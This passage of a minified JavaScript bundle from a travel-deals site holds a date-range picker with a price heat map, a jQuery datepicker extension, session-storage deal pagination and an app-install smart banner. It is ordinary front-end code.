a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
